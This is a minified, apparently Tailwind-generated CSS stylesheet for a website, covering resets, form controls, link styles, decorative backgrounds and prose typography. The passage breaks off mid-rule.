*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}input:where(:not([type])),input:where([type=date]),input:where([type=datetime-local]),input:where([type=email]),input:where([type=month]),input:where([type=number]),input:where([type=password]),input:where([type=search]),input:where([type=tel]),input:where([type=text]),input:where([type=time]),input:where([type=url]),input:where([type=week]),select,select:where([multiple]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}input:where(:not([type])):focus,input:where([type=date]):focus,input:where([type=datetime-local]):focus,input:where([type=email]):focus,input:where([type=month]):focus,input:where([type=number]):focus,input:where([type=password]):focus,input:where([type=search]):focus,input:where([type=tel]):focus,input:where([type=text]):focus,input:where([type=time]):focus,input:where([type=url]):focus,input:where([type=week]):focus,select:focus,select:where([multiple]):focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}select:where([multiple]),select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}input:where([type=checkbox]),input:where([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}input:where([type=checkbox]){border-radius:0}input:where([type=radio]){border-radius:100%}input:where([type=checkbox]):focus,input:where([type=radio]):focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input:where([type=checkbox]):checked,input:where([type=radio]):checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}input:where([type=checkbox]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=checkbox]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=radio]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=radio]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):checked:focus,input:where([type=checkbox]):checked:hover,input:where([type=radio]):checked:focus,input:where([type=radio]):checked:hover{border-color:transparent;background-color:currentColor}input:where([type=checkbox]):indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){input:where([type=checkbox]):indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):indeterminate:focus,input:where([type=checkbox]):indeterminate:hover{border-color:transparent;background-color:currentColor}input:where([type=file]){background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}input:where([type=file]):focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] 